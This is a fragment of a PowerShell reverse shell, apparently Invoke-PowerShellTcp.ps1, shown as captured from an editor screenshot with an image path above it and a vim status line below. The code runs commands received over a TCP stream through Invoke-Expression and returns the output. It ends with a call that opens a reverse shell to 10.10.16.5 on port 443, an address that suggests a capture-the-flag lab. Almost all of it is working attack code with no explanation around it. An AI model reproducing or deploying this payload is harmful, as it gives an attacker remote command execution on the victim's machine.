 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.5 -Port 443
Invoke-PowerShellTcp.ps1
-- INSERTAR --